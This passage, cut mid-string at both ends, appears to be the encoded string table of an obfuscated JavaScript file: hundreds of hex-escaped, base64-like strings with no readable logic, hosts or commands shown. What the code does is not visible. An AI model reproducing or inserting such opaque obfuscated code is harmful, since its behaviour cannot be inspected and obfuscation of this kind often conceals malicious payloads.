64\x43\x6a\x44\x6f\x67\x76\x43\x68\x45\x44\x43\x6f\x38\x4f\x79\x77\x71\x7a\x43\x75\x63\x4f\x4e','\x61\x31\x52\x69\x5a\x47\x38\x3d','\x41\x79\x6e\x43\x6d\x63\x4f\x6c\x5a\x63\x4f\x75\x59\x51\x3d\x3d','\x48\x53\x67\x6b\x77\x36\x4d\x3d','\x62\x43\x38\x74\x77\x71\x48\x44\x76\x63\x4b\x35\x77\x71\x38\x3d','\x77\x34\x4c\x44\x6b\x79\x4a\x36\x4b\x38\x4b\x43\x48\x33\x33\x44\x6a\x63\x4b\x34\x4f\x6a\x7a\x43\x70\x38\x4f\x75\x44\x78\x46\x78\x55\x38\x4f\x47\x77\x6f\x55\x3d','\x77\x6f\x78\x56\x4e\x4d\x4b\x6e\x77\x70\x38\x3d','\x77\x70\x66\x44\x6c\x63\x4b\x78','\x77\x37\x56\x54\x77\x6f\x6e\x44\x75\x38\x4f\x65\x77\x35\x51\x2b\x4b\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x6f\x31\x64\x4e\x73\x4b\x32\x77\x70\x56\x34\x45\x38\x4f\x69\x77\x34\x31\x63\x41\x38\x4f\x70\x77\x71\x48\x44\x72\x73\x4f\x5a\x77\x34\x44\x44\x6e\x7a\x33\x43\x6d\x53\x46\x65','\x61\x73\x4f\x6c\x52\x38\x4b\x74\x77\x37\x41\x3d','\x77\x34\x44\x44\x6a\x73\x4b\x2b','\x77\x71\x6a\x44\x6c\x63\x4b\x6d\x77\x71\x62\x44\x75\x78\x33\x43\x70\x38\x4b\x46\x44\x41\x39\x32','\x43\x55\x44\x44\x75\x53\x33\x44\x67\x38\x4b\x39\x77\x6f\x6f\x71\x4c\x63\x4f\x65\x77\x36\x45\x70\x77\x70\x67\x52\x77\x36\x38\x71\x53\x54\x77\x44\x77\x36\x54\x44\x6c\x45\x33\x43\x6e\x73\x4f\x32\x49\x38\x4b\x6a\x53\x4d\x4f\x4d','\x77\x71\x72\x43\x67\x4d\x4f\x45\x77\x71\x76\x44\x6b\x63\x4b\x33','\x77\x71\x54\x44\x6c\x73\x4b\x6b\x53\x63\x4b\x6f\x77\x36\x37\x44\x76\x4d\x4b\x7a\x77\x37\x6a\x44\x6b\x63\x4b\x52\x77\x35\x49\x35\x77\x70\x6e\x43\x72\x63\x4b\x63\x43\x63\x4b\x38\x64\x4d\x4f\x66\x77\x35\x49\x3d','\x77\x36\x68\x59\x58\x6c\x44\x43\x6e\x77\x54\x43\x6f\x33\x34\x72\x63\x78\x70\x4d\x77\x37\x44\x44\x75\x63\x4b\x4b\x77\x36\x4c\x44\x6d\x78\x52\x2f\x59\x41\x38\x30\x77\x71\x58\x44\x6c\x73\x4b\x6b\x55\x51\x63\x78\x77\x6f\x34\x3d','\x77\x72\x48\x44\x67\x63\x4b\x2b\x77\x72\x62\x44\x72\x41\x3d\x3d','\x44\x6a\x50\x43\x6d\x73\x4f\x30\x64\x4d\x4f\x75\x56\x63\x4b\x4d\x4a\x6d\x5a\x49','\x44\x63\x4b\x50\x77\x36\x55\x42\x77\x72\x6f\x42\x77\x34\x72\x43\x6c\x67\x3d\x3d','\x77\x72\x68\x62\x4e\x38\x4b\x2b\x77\x70\x39\x75\x55\x38\x4b\x6c\x77\x34\x78\x52\x46\x73\x4f\x2b\x77\x6f\x62\x44\x72\x63\x4b\x51\x77\x35\x66\x44\x68\x53\x62\x44\x68\x33\x6b\x64\x77\x36\x78\x73\x58\x55\x6b\x2f\x77\x71\x67\x6c\x77\x72\x76\x43\x72\x69\x4a\x47\x77\x36\x37\x43\x6f\x45\x55\x51\x77\x72\x77\x2f\x4d\x73\x4b\x31\x55\x4d\x4b\x30\x57\x57\x6a\x43\x6d\x47\x51\x52\x77\x72\x4c\x43\x6f\x73\x4f\x4b\x5a\x63\x4f\x55\x53\x43\x41\x75\x77\x37\x42\x58\x77\x36\x6b\x59\x64\x63\x4f\x31\x77\x37\x41\x44\x77\x70\x62\x43\x76\x54\x62\x44\x70\x6e\x45\x75\x77\x36\x44\x43\x67\x73\x4b\x6e\x47\x38\x4b\x68\x77\x35\x72\x43\x68\x4d\x4f\x73\x77\x37\x41\x62\x55\x6e\x4c\x44\x68\x4d\x4f\x4d\x77\x6f\x34\x3d','\x77\x6f\x58\x44\x6b\x73\x4b\x71\x65\x38\x4b\x42','\x4f\x6d\x76\x44\x6a\x51\x3d\x3d','\x77\x35\x6c\x56\x45\x77\x3d\x3d','\x64\x7a\x51\x6b\x77\x71\x62\x44\x76\x73\x4b\x69\x77\x6f\x44\x43\x70\x73\x4b\x31','\x64\x44\x38\x79\x77\x72\x44\x44\x73\x63\x4b\x6b\x77\x6f\x44\x43\x73\x41\x3d\x3d','\x77\x72\x6e\x43\x6e\x42\x4c\x43\x6c\x38\x4f\x6c\x4d\x6d\x37\x43\x69\x51\x3d\x3d','\x63\x31\x70\x71\x64\x41\x3d\x3d','\x57\x55\x33\x44\x6e\x6b\x37\x44\x6d\x38\x4f\x7a\x77\x6f\x5a\x33\x77\x37\x55\x30\x77\x71\x76\x44\x70\x30\x6a\x44\x74\x77\x58\x43\x6d\x48\x4e\x54\x77\x70\x6c\x54\x4b\x41\x3d\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x4f\x77\x71\x33\x44\x69\x4d\x4b\x68\x42\x63\x4f\x56\x77\x72\x55\x77\x54\x41\x67\x3d','\x77\x71\x7a\x43\x67\x45\x55\x63\x77\x6f\x42\x2b\x4b\x4d\x4b\x6b\x54\x41\x72\x43\x71\x55\x2f\x44\x69\x73\x4b\x73\x47\x68\x37\x44\x74\x73\x4b\x51\x5a\x4d\x4f\x6d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x47\x7a\x33\x43\x6d\x4d\x4f\x79\x5a\x51\x3d\x3d','\x59\x4d\x4f\x44\x5a\x38\x4f\x48\x58\x63\x4f\x32\x45\x73\x4f\x48','\x77\x36\x73\x50\x44\x43\x62\x43\x68\x63\x4b\x6c','\x77\x72\x59\x4b\x77\x36\x78\x39\x77\x34\x39\x70\x59\x53\x2f\x44\x73\x73\x4b\x68\x4d\x38\x4f\x4f\x4b\x44\x62\x43\x74\x32\x5a\x5a\x5a\x78\x78\x5a\x77\x6f\x63\x62\x77\x6f\x41\x54','\x43\x38\x4f\x44\x64\x38\x4f\x51\x56\x41\x3d\x3d','\x77\x70\x6c\x62\x4e\x73\x4b\x38\x77\x70\x39\x73\x53\x63\x4f\x6b\x77\x35\x64\x47','\x5a\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x35\x49\x48\x77\x70\x7a\x43\x73\x79\x64\x6a\x77\x71\x54\x44\x70\x6d\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x41\x37\x43\x68\x38\x4f\x34\x4e\x47\x2f\x43\x6c\x41\x3d\x3d','\x62\x6c\x5a\x38\x64\x47\x38\x72\x77\x35\x6e\x44\x69\x38\x4f\x47\x77\x34\x6b\x44\x77\x6f\x41\x3d','\x77\x70\x73\x79\x77\x72\x2f\x43\x6f\x73\x4b\x75','\x77\x35\x34\x30\x77\x71\x74\x72\x42\x6e\x64\x2b\x77\x37\x4e\x33\x4c\x6b\x67\x52\x77\x37\x41\x3d','\x77\x36\x38\x50\x43\x79\x62\x43\x6d\x63\x4b\x35','\x4a\x38\x4b\x44\x77\x36\x54\x44\x6b\x54\x41\x3d','\x77\x6f\x4c\x44\x76\x4d\x4b\x62\x77\x36\x64\x42\x77\x36\x7a\x43\x6f\x6d\x33\x43\x74\x46\x31\x2f\x4d\x45\x68\x71\x77\x34\x6b\x65','\x77\x71\x72\x43\x6c\x38\x4f\x4d\x77\x71\x6a\x44\x6a\x4d\x4b\x62\x44\x73\x4f\x5a\x77\x6f\x77\x57\x52\x68\x76\x43\x75\x56\x55\x49','\x63\x63\x4f\x44\x59\x38\x4f\x57\x54\x63\x4f\x64\x44\x73\x4f\x50\x77\x34\x5a\x55\x77\x6f\x4e\x52\x77\x71\x37\x44\x6a\x54\x66\x44\x69\x43\x68\x39\x77\x72\x37\x43\x6b\x48\x2f\x44\x6a\x77\x3d\x3d','\x45\x67\x2f\x43\x6c\x4d\x4b\x33\x55\x44\x4d\x3d','\x41\x42\x37\x43\x6b\x38\x4b\x67\x53\x7a\x66\x43\x72\x4d\x4f\x58\x77\x35\x68\x64\x62\x43\x4c\x44\x6f\x63\x4b\x35\x4b\x57\x45\x43\x77\x36\x6f\x79','\x77\x6f\x2f\x44\x71\x63\x4b\x57\x77\x6f\x66\x44\x6a\x42\x76\x43\x6e\x63\x4b\x76\x4a\x79\x5a\x52\x77\x37\x67\x3d','\x77\x35\x76\x43\x67\x4d\x4b\x65\x59\x63\x4f\x75\x52\x51\x72\x44\x72\x6e\x45\x48\x65\x63\x4f\x63\x4f\x30\x66\x43\x71\x4d\x4f\x2b\x42\x7a\x6a\x44\x6d\x30\x58\x43\x6d\x4d\x4b\x62\x57\x63\x4b\x47\x77\x72\x48\x43\x75\x38\x4b\x4c\x77\x6f\x4d\x66','\x77\x71\x6a\x44\x71\x51\x49\x3d','\x47\x68\x37\x43\x6b\x4d\x4b\x68\x63\x44\x6e\x44\x73\x73\x4f\x36\x77\x36\x49\x3d','\x63\x31\x52\x34\x65\x47\x30\x6b\x77\x6f\x50\x44\x6b\x38\x4f\x64\x77\x6f\x4d\x48\x77\x6f\x51\x43\x77\x72\x6a\x44\x6f\x73\x4b\x69\x59\x33\x52\x39\x51\x6e\x66\x43\x6c\x73\x4b\x71\x63\x6a\x63\x65\x77\x72\x41\x3d','\x77\x72\x6e\x43\x6d\x41\x7a\x43\x6b\x63\x4f\x70','\x48\x30\x37\x44\x75\x67\x3d\x3d','\x62\x4d\x4f\x6f\x58\x73\x4b\x2f\x77\x37\x77\x39\x77\x34\x45\x3d','\x4e\x7a\x2f\x43\x71\x51\x64\x5a\x64\x41\x3d\x3d','\x53\x6b\x76\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x68\x77\x34\x5a\x6b\x77\x72\x63\x2f\x77\x71\x62\x44\x70\x56\x48\x44\x6a\x67\x6a\x43\x6e\x33\x51\x3d','\x45\x42\x76\x43\x6b\x73\x4b\x6d\x52\x53\x7a\x44\x6c\x73\x4f\x33\x77\x37\x68\x71','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x4c\x49\x63\x4f\x45\x4b\x63\x4b\x67\x48\x52\x59\x78\x44\x51\x7a\x43\x72\x6a\x34\x38\x45\x4d\x4f\x5a\x77\x6f\x7a\x43\x75\x6a\x62\x43\x67\x38\x4b\x48\x77\x36\x42\x4c\x77\x72\x6e\x44\x69\x4d\x4b\x35\x77\x37\x59\x4d\x77\x36\x55\x30','\x66\x30\x59\x55\x77\x71\x48\x43\x6e\x77\x3d\x3d','\x77\x34\x44\x44\x69\x53\x6c\x73\x42\x63\x4b\x53\x56\x48\x7a\x44\x6a\x4d\x4b\x49\x50\x6a\x72\x43\x6b\x51\x3d\x3d','\x66\x73\x4f\x32\x53\x73\x4b\x32\x77\x37\x45\x67','\x77\x70\x68\x47\x4f\x63\x4b\x38\x77\x70\x34\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x30\x49\x32\x72\x43\x67\x4d\x4b\x51\x4e\x52\x58\x43\x68\x43\x54\x43\x6c\x56\x44\x44\x75\x63\x4b\x71\x55\x43\x78\x6a\x41\x51\x34\x48\x77\x71\x7a\x43\x67\x78\x6a\x43\x69\x78\x76\x43\x72\x4d\x4b\x78\x77\x71\x72\x43\x6b\x44\x30\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x32\x43\x4d\x4b\x68\x4a\x63\x4b\x32\x77\x34\x6a\x43\x6f\x4d\x4f\x47\x65\x4d\x4b\x48\x54\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x7a\x77\x71\x33\x44\x72\x53\x59\x3d','\x77\x34\x38\x6c\x77\x72\x68\x67\x42\x77\x3d\x3d','\x63\x73\x4f\x6c\x58\x63\x4b\x78\x77\x37\x49\x79\x77\x34\x5a\x2b\x66\x73\x4b\x79\x77\x72\x4c\x43\x70\x4d\x4b\x2f\x46\x63\x4b\x50\x4c\x73\x4f\x74\x56\x63\x4f\x75\x77\x6f\x33\x43\x71\x31\x5a\x42\x77\x70\x4a\x4c\x77\x35\x4e\x39\x42\x53\x5a\x56\x64\x52\x77\x32\x50\x73\x4f\x4c\x52\x48\x7a\x44\x76\x63\x4f\x42','\x77\x35\x73\x32\x77\x72\x56\x37\x42\x67\x3d\x3d','\x53\x31\x6a\x44\x69\x38\x4f\x79\x48\x67\x73\x39\x52\x6d\x76\x44\x74\x38\x4b\x74\x41\x46\x34\x3d','\x77\x37\x68\x55\x77\x70\x7a\x44\x73\x4d\x4f\x49\x77\x37\x41\x3d','\x77\x36\x46\x43\x45\x79\x72\x43\x67\x77\x3d\x3d','\x77\x36\x66\x43\x75\x6c\x76\x44\x70\x6d\x77\x4e\x77\x35\x77\x2b\x65\x4d\x4b\x2b\x77\x6f\x58\x43\x73\x38\x4b\x74\x77\x70\x52\x55\x41\x58\x4a\x4b\x77\x37\x33\x43\x76\x63\x4f\x77\x64\x48\x37\x44\x75\x45\x5a\x46\x54\x4d\x4b\x33\x77\x71\x4a\x46\x62\x38\x4b\x6d\x55\x53\x67\x2f\x77\x6f\x44\x44\x73\x63\x4b\x50\x77\x72\x41\x32\x77\x71\x76\x43\x6d\x51\x56\x33\x77\x6f\x46\x43','\x77\x71\x7a\x44\x74\x67\x62\x44\x75\x45\x45\x44','\x77\x37\x63\x47\x46\x79\x62\x43\x6d\x4d\x4b\x6a\x58\x77\x3d\x3d','\x46\x30\x4d\x77\x47\x73\x4b\x39\x77\x72\x49\x78\x77\x70\x4d\x72\x77\x37\x78\x74\x77\x6f\x7a\x43\x6a\x6c\x6b\x64\x77\x71\x52\x71\x77\x72\x37\x44\x6f\x31\x68\x51\x77\x71\x33\x43\x6c\x73\x4f\x2b\x55\x51\x3d\x3d','\x50\x54\x33\x43\x6b\x38\x4b\x74\x4a\x4d\x4f\x76\x45\x63\x4b\x37\x77\x6f\x76\x44\x72\x63\x4b\x2f\x77\x71\x44\x43\x68\x73\x4f\x74\x77\x37\x4d\x3d','\x48\x63\x4f\x71\x4e\x54\x66\x43\x72\x41\x3d\x3d','\x46\x38\x4b\x42\x77\x34\x41\x63\x77\x71\x38\x4a\x77\x35\x44\x43\x6e\x73\x4f\x32\x48\x38\x4f\x5a\x77\x37\x37\x43\x6d\x38\x4f\x4b\x77\x37\x33\x44\x69\x69\x38\x6f\x77\x6f\x6a\x43\x6e\x55\x54\x43\x68\x56\x62\x43\x6e\x63\x4b\x59\x4d\x38\x4b\x78\x4d\x32\x50\x44\x75\x51\x3d\x3d','\x59\x73\x4f\x4e\x57\x4d\x4f\x47\x53\x67\x3d\x3d','\x77\x6f\x39\x48\x50\x63\x4b\x67\x77\x72\x74\x6f\x57\x4d\x4f\x6a\x77\x34\x78\x73\x42\x38\x4f\x76\x77\x6f\x67\x3d','\x77\x6f\x45\x30\x77\x72\x6e\x43\x76\x38\x4b\x71\x77\x72\x30\x3d','\x77\x6f\x49\x36\x77\x71\x33\x43\x76\x38\x4b\x68\x77\x72\x6e\x44\x75\x38\x4f\x6e\x44\x57\x72\x43\x69\x4d\x4f\x4a\x64\x6c\x38\x33\x42\x38\x4f\x31\x45\x43\x44\x44\x6f\x38\x4b\x37\x45\x73\x4b\x72\x77\x72\x4c\x43\x72\x48\x7a\x44\x6c\x33\x44\x43\x6d\x46\x62\x44\x75\x55\x34\x3d','\x4b\x4d\x4f\x41\x66\x6d\x66\x44\x6a\x41\x3d\x3d','\x41\x67\x54\x43\x6d\x4d\x4b\x32\x5a\x53\x66\x44\x70\x38\x4f\x78\x77\x36\x56\x64\x53\x52\x50\x44\x6a\x67\x3d\x3d','\x44\x38\x4f\x30\x4e\x54\x58\x43\x72\x7a\x35\x53\x59\x77\x3d\x3d','\x77\x71\x39\x4e\x41\x55\x6a\x44\x68\x67\x2f\x43\x75\x57\x46\x38\x59\x56\x67\x4a\x77\x37\x37\x43\x75\x38\x4b\x56\x77\x71\x50\x44\x69\x46\x64\x68\x61\x46\x6b\x62\x77\x36\x50\x44\x6d\x4d\x4f\x38\x44\x52\x77\x71','\x77\x70\x38\x72\x77\x72\x66\x43\x76\x38\x4b\x79','\x77\x37\x4e\x65\x56\x77\x3d\x3d','\x77\x35\x64\x38\x77\x70\x34\x3d','\x47\x38\x4b\x55\x77\x35\x6b\x55','\x41\x45\x7a\x43\x6a\x43\x4d\x3d','\x44\x38\x4b\x32\x77\x36\x59\x3d','\x77\x71\x72\x44\x69\x63\x4b\x5a','\x64\x38\x4f\x65\x55\x63\x4f\x53\x57\x38\x4f\x36\x4f\x63\x4f\x4d\x77\x35\x52\x4b\x77\x6f\x4e\x4e\x77\x70\x34\x3d','\x77\x71\x62\x43\x6c\x41\x63\x3d','\x77\x35\x34\x6c\x77\x72\x6f\x3d','\x4a\x4d\x4f\x55\x77\x71\x67\x3d','\x77\x34\x4d\x45\x77\x70\x4c\x43\x75\x4d\x4b\x6c\x77\x72\x6e\x44\x76\x38\x4f\x37\x43\x69\x6a\x43\x6e\x4d\x4f\x6c\x51\x55\x67\x46\x44\x38\x4f\x6c\x44\x44\x66\x44\x67\x73\x4f\x6c\x4e\x63\x4b\x64\x77\x35\x66\x43\x6b\x55\x54\x44\x73\x46\x66\x43\x72\x41\x54\x43\x75\x67\x58\x44\x6a\x31\x38\x3d','\x4d\x30\x6a\x44\x6f\x79\x45\x3d','\x64\x73\x4f\x57\x77\x72\x34\x55\x57\x38\x4b\x75','\x59\x73\x4f\x4f\x55\x4d\x4b\x4b\x47\x38\x4b\x73\x54\x63\x4b\x53\x77\x6f\x45\x51\x77\x6f\x55\x52\x77\x6f\x7a\x44\x67\x48\x62\x43\x69\x43\x67\x2f\x77\x36\x76\x44\x69\x43\x6e\x43\x6a\x4d\x4f\x67\x77\x36\x6f\x65\x44\x41\x42\x70\x77\x37\x58\x44\x70\x63\x4b\x2b\x42\x43\x56\x45\x77\x36\x7a\x43\x76\x38\x4b\x5a\x4a\x4d\x4b\x35\x63\x4d\x4b\x43\x77\x72\x51\x39\x66\x73\x4f\x77\x77\x37\x34\x37\x58\x79\x6a\x44\x67\x4d\x4b\x6e\x77\x71\x67\x47\x46\x6a\x78\x39\x77\x70\x72\x44\x6c\x42\x38\x51\x55\x38\x4f\x34\x46\x7a\x30\x68','\x42\x38\x4f\x59\x64\x51\x3d\x3d','\x4b\x79\x2f\x43\x74\x41\x67\x3d','\x57\x58\x55\x32','\x77\x35\x63\x34\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x69\x57\x4d\x3d','\x55\x46\x33\x44\x75\x42\x72\x44\x6d\x4d\x4b\x34\x77\x34\x30\x54\x4c\x38\x4b\x55\x77\x6f\x38\x3d','\x66\x55\x67\x72\x77\x71\x44\x43\x69\x46\x52\x52\x77\x37\x38\x3d','\x77\x70\x58\x44\x74\x73\x4b\x70','\x48\x38\x4b\x6c\x77\x35\x6b\x3d','\x42\x38\x4b\x73\x47\x51\x6e\x43\x68\x52\x34\x4c\x49\x54\x56\x38\x77\x70\x6f\x56\x77\x37\x6a\x44\x6c\x38\x4b\x47\x77\x72\x45\x2b\x46\x38\x4b\x43\x77\x6f\x33\x44\x6d\x47\x52\x30\x45\x6b\x66\x43\x6b\x69\x67\x66\x4f\x48\x6a\x44\x6b\x6a\x62\x44\x6a\x7a\x42\x78\x41\x63\x4f\x34\x77\x72\x44\x44\x75\x31\x73\x3d','\x64\x4d\x4f\x43\x77\x71\x4d\x59','\x43\x63\x4f\x35\x4f\x44\x54\x43\x72\x41\x3d\x3d','\x77\x6f\x4c\x43\x6f\x77\x4d\x3d','\x51\x51\x67\x6b','\x41\x55\x72\x43\x68\x69\x50\x43\x6d\x30\x31\x7a\x77\x34\x42\x53\x77\x72\x63\x41\x50\x52\x6b\x3d','\x77\x35\x7a\x43\x6a\x4d\x4b\x50','\x49\x42\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x33\x44\x71\x38\x4b\x55','\x4d\x6d\x70\x48\x66\x32\x6b\x6b\x77\x6f\x66\x44\x6a\x38\x4f\x61\x77\x34\x45\x57\x77\x72\x63\x6c\x77\x72\x72\x44\x75\x4d\x4b\x6a\x5a\x53\x68\x79\x51\x69\x62\x43\x6f\x73\x4b\x4e\x57\x31\x35\x36\x77\x35\x66\x43\x69\x47\x70\x56\x51\x43\x55\x7a\x52\x51\x3d\x3d','\x44\x79\x6a\x43\x6d\x38\x4f\x6d','\x77\x71\x41\x5a\x77\x37\x6b\x39\x4e\x58\x6f\x5a','\x77\x34\x45\x34\x77\x72\x34\x3d','\x77\x34\x45\x4c\x77\x6f\x54\x43\x76\x69\x74\x78','\x62\x55\x67\x62\x77\x71\x48\x43\x6c\x31\x68\x52\x77\x36\x77\x3d','\x77\x36\x2f\x43\x68\x4d\x4b\x4a','\x77\x71\x72\x43\x6d\x55\x6f\x44\x77\x34\x46\x6d\x49\x67\x3d\x3d','\x77\x34\x67\x77\x41\x73\x4f\x55\x77\x34\x30\x4f\x77\x71\x49\x30\x53\x41\x3d\x3d','\x77\x36\x42\x66\x48\x44\x66\x43\x69\x4d\x4b\x4d\x56\x51\x3d\x3d','\x77\x36\x37\x44\x76\x78\x34\x3d','\x4e\x45\x73\x6c\x41\x63\x4b\x31\x77\x71\x41\x71\x77\x70\x6f\x74','\x77\x72\x30\x46\x77\x37\x6c\x37\x77\x34\x78\x74\x51\x42\x4c\x44\x69\x63\x4f\x4d\x50\x38\x4f\x4d\x4e\x6a\x66\x43\x76\x47\x42\x44\x65\x67\x3d\x3d','\x77\x37\x48\x43\x67\x4d\x4b\x63\x62\x51\x3d\x3d','\x77\x6f\x73\x2b\x77\x71\x2f\x43\x67\x73\x4b\x76\x77\x72\x58\x44\x71\x67\x3d\x3d','\x77\x37\x63\x67\x77\x71\x6e\x43\x6e\x67\x46\x41\x77\x72\x66\x44\x6c\x31\x4c\x43\x6a\x73\x4b\x2f\x63\x48\x6a\x44\x73\x4d\x4b\x41\x48\x44\x49\x58\x77\x34\x6f\x78\x77\x6f\x52\x56\x4a\x67\x66\x44\x73\x4d\x4b\x57\x45\x32\x72\x44\x67\x42\x4c\x43\x69\x63\x4b\x43\x55\x4d\x4f\x4a\x77\x6f\x72\x43\x69\x73\x4b\x38\x51\x63\x4b\x46\x77\x37\x41\x2f\x77\x70\x4c\x44\x6b\x46\x33\x43\x73\x54\x76\x43\x72\x51\x72\x43\x76\x73\x4b\x51\x77\x37\x48\x44\x74\x73\x4f\x50\x77\x70\x37\x43\x6a\x45\x4c\x43\x71\x38\x4f\x2b\x4d\x6e\x46\x42\x4f\x6d\x39\x45','\x50\x7a\x6e\x43\x69\x38\x4b\x6a\x4e\x38\x4f\x6d','\x42\x52\x4c\x43\x74\x77\x3d\x3d','\x77\x71\x64\x4e\x42\x6b\x6a\x44\x68\x41\x2f\x43\x76\x6d\x46\x7a\x59\x56\x78\x45\x77\x72\x44\x44\x73\x4d\x4f\x59\x77\x36\x72\x43\x68\x41\x3d\x3d','\x54\x6c\x4c\x44\x6b\x56\x4c\x44\x67\x67\x3d\x3d','\x77\x35\x62\x43\x69\x63\x4b\x4a\x65\x73\x4f\x49\x55\x41\x3d\x3d','\x45\x48\x50\x43\x69\x77\x3d\x3d','\x61\x6b\x38\x5a\x77\x71\x62\x43\x75\x30\x6b\x3d','\x4a\x63\x4b\x57\x77\x35\x55\x3d','\x45\x79\x55\x71','\x77\x71\x2f\x43\x6d\x55\x4d\x3d','\x53\x4d\x4f\x55\x77\x72\x63\x3d','\x61\x55\x46\x69','\x47\x73\x4b\x49\x77\x35\x63\x48\x77\x6f\x6b\x63','\x77\x35\x4c\x43\x6d\x38\x4b\x34','\x77\x34\x48\x44\x71\x42\x41\x3d','\x77\x37\x51\x45\x4f\x67\x3d\x3d','\x77\x71\x44\x44\x73\x4d\x4b\x65','\x77\x72\x37\x43\x71\x77\x6b\x3d','\x50\x30\x73\x42','\x64\x38\x4f\x45\x56\x63\x4f\x42\x62\x73\x4f\x72','\x77\x70\x54\x44\x6f\x38\x4b\x4b','\x77\x71\x34\x55\x77\x36\x73\x38\x46\x57\x6b\x3d','\x46\x73\x4b\x35\x77\x35\x6f\x3d','\x77\x72\x72\x44\x6a\x42\x67\x3d','\x50\x30\x48\x44\x75\x41\x3d\x3d','\x4f\x44\x4c\x43\x70\x68\x4a\x73\x61\x41\x3d\x3d','\x77\x71\x73\x70\x77\x36\x30\x3d','\x58\x31\x6a\x44\x6b\x67\x3d\x3d','\x77\x36\x72\x43\x73\x30\x7a\x44\x76\x55\x67\x44\x77\x34\x77\x30\x53\x38\x4f\x6b','\x77\x34\x4c\x44\x67\x63\x4b\x79\x43\x4d\x4b\x68\x4e\x67\x3d\x3d','\x77\x37\x68\x68\x66\x41\x3d\x3d','\x77\x34\x67\x32\x77\x6f\x73\x3d','\x77\x72\x73\x44\x77\x37\x74\x6d\x77\x36\x6c\x38','\x77\x36\x58\x44\x67\x44\x55\x3d','\x41\x56\x44\x43\x67\x6a\x44\x43\x72\x6c\x77\x3d','\x56\x6c\x48\x44\x6e\x77\x3d\x3d','\x4d\x52\x58\x44\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x6d\x38\x4b\x6e\x66\x4d\x4b\x6e\x77\x35\x50\x44\x76\x63\x4b\x34\x77\x35\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x63\x4f\x72','\x77\x36\x48\x44\x75\x42\x6a\x43\x72\x68\x59\x31\x77\x72\x56\x44\x77\x34\x48\x44\x69\x51\x3d\x3d','\x4a\x73\x4f\x47\x59\x51\x3d\x3d','\x77\x37\x37\x43\x68\x56\x4c\x43\x6d\x4d\x4b\x34\x49\x54\x58\x43\x68\x69\x6b\x36\x4b\x67\x3d\x3d','\x77\x72\x34\x4d\x77\x36\x59\x6e\x49\x41\x3d\x3d','\x77\x35\x78\x5a\x55\x67\x3d\x3d','\x77\x71\x62\x44\x6f\x63\x4b\x49\x77\x37\x5a\x52','\x4b\x38\x4b\x46\x77\x35\x45\x77\x77\x72\x41\x59','\x42\x51\x62\x43\x74\x46\x39\x45\x63\x69\x67\x32\x4a\x38\x4f\x6b\x54\x63\x4b\x69\x77\x72\x73\x39','\x77\x35\x55\x4e\x77\x6f\x58\x43\x73\x53\x31\x6a','\x77\x36\x45\x46\x77\x70\x50\x43\x70\x68\x67\x3d','\x61\x33\x5a\x57','\x55\x6b\x37\x44\x67\x4d\x4f\x6e\x4b\x77\x51\x3d','\x5a\x38\x4f\x5a\x56\x73\x4f\x41\x57\x38\x4f\x74','\x4d\x6a\x54\x43\x6f\x77\x56\x56\x55\x79\x30\x3d','\x77\x35\x4c\x44\x6e\x4d\x4b\x78\x43\x63\x4b\x55\x4d\x41\x3d\x3d','\x55\x55\x39\x6c','\x62\x63\x4f\x5a\x77\x72\x51\x56\x54\x4d\x4b\x4d\x4b\x41\x3d\x3d','\x41\x54\x6e\x43\x6d\x73\x4f\x67\x64\x4d\x4f\x30','\x77\x72\x33\x43\x6b\x31\x63\x45','\x77\x72\x51\x4f\x77\x37\x52\x7a\x77\x35\x78\x67','\x77\x37\x6a\x44\x67\x56\x68\x42\x77\x70\x78\x32\x64\x73\x4f\x47\x52\x45\x2f\x43\x76\x42\x66\x44\x6b\x63\x4b\x31\x42\x6b\x7a\x43\x6f\x38\x4b\x4a\x50\x73\x4f\x39\x77\x36\x4c\x43\x71\x38\x4f\x48\x41\x6a\x62\x44\x76\x31\x6e\x44\x72\x38\x4f\x50\x77\x36\x6c\x70\x77\x35\x4c\x44\x67\x4d\x4b\x65\x58\x45\x58\x44\x76\x63\x4f\x30\x48\x44\x76\x44\x69\x38\x4f\x4a\x56\x6e\x66\x43\x67\x73\x4f\x54','\x49\x43\x7a\x43\x69\x63\x4b\x74\x4e\x77\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4b\x4b','\x77\x35\x76\x43\x6a\x4d\x4b\x6c','\x59\x6d\x4c\x44\x71\x57\x5a\x36\x4f\x73\x4f\x36\x57\x6d\x58\x43\x71\x63\x4f\x47\x77\x37\x66\x44\x72\x4d\x4f\x64\x77\x70\x44\x44\x6c\x38\x4b\x4b\x77\x72\x41\x79\x46\x73\x4f\x48\x77\x71\x74\x46\x77\x34\x2f\x43\x67\x73\x4f\x49\x44\x41\x58\x44\x67\x73\x4b\x76\x4d\x52\x45\x74\x77\x34\x33\x43\x6a\x6e\x54\x43\x72\x63\x4f\x61\x4f\x53\x34\x3d','\x77\x71\x48\x44\x6d\x38\x4b\x41','\x42\x4d\x4f\x7a\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x35\x77\x33\x49\x41\x3d\x3d','\x50\x54\x48\x43\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6e\x6d\x55\x3d','\x77\x35\x4a\x71\x50\x41\x3d\x3d','\x4c\x4d\x4f\x34\x56\x51\x3d\x3d','\x55\x33\x4c\x44\x69\x67\x3d\x3d','\x77\x37\x4e\x55\x58\x6c\x50\x43\x68\x42\x73\x3d','\x77\x34\x55\x58\x77\x6f\x6a\x43\x71\x54\x42\x30','\x77\x6f\x33\x44\x6a\x63\x4b\x36\x48\x63\x4b\x46\x4d\x63\x4b\x6e\x77\x70\x73\x3d','\x77\x71\x39\x44\x54\x77\x3d\x3d','\x5a\x73\x4f\x4e\x51\x77\x3d\x3d','\x52\x58\x63\x72','\x77\x72\x30\x42\x